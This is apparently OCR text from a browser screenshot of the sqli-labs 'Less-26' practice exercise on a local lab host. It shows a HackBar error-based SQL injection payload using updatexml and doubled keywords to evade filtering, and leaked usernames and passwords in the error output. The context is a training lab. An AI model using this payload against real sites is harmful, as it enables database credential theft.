 Less-26 Trick with comments
192.168.2.58/sqli/Less-26/?id=1'||(updatexml(1,concat(0x7e,(se
导入书签... 火狐官方站点 新手上路 常用网址 移动设备上的书签
Welcome Dhakkan
Warning: mysql_fetch_array() expects parameter 1 to be resource, boolean given in C:\phpstudy_pro\WWW\sqli\Less-
26\index.php on line 36
XPATH syntax error: '~DumbDumb,I-kill-youAngelina,p@s'
SQLI DUMB SERIES-
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 HackBar 1
Encryption Encoding SQL XSS LFI XXE Other ©微信公众号: 江南小虫虫 HackBar v2
Load URL
Split URL
Execute
ADD "/"
http://192.168.2.58/sqli/Less-26/?id=1'||(updatexml(1,concat(0x7e,
(select(group_concat(passwoorrd,username))from(users))),1))||'0
Post data Referer User Agent Cookies Clear All
过滤输出 错误 警告 日志 信息 调试 CSS XHR 请求
激活 Windows
转到"设置"以激活 Windows。
GET http://192.168.2.58/favicon.ico [HTTP/1.1 404 Not Found 0ms]
1 个新通知
搜索 英 11:31
2023/12/25 1